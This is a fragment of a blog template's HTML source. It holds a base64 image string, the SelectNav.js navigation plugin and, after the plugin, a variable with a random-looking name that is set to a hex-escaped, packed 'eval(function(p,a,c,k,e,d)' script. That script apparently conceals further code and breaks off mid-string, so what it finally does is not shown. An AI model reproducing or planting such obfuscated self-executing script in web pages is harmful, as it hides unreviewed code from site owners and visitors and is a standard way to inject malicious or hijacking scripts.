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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x